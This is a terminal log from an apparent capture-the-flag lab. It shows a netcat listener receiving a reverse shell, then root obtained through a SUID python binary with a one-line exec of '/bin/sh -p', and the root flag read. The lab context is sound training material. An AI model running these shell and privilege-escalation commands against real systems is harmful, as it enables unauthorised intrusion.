 ┌──(root㉿lantana)-[~/Downloads]
└─# nc -lnvp 6666
listening on [any] 6666 ...
connect to [10.9.179.243] from (UNKNOWN) [10.10.102.126] 56294
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:40:27 up 49 min,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -l /usr/bin/python
-rwsr-sr-x 1 root root 3665768 Aug  4  2020 /usr/bin/python
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
cat root.txt
cat: root.txt: No such file or directory
find . -type f -name "root.txt"
./root/root.txt
cat ./root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}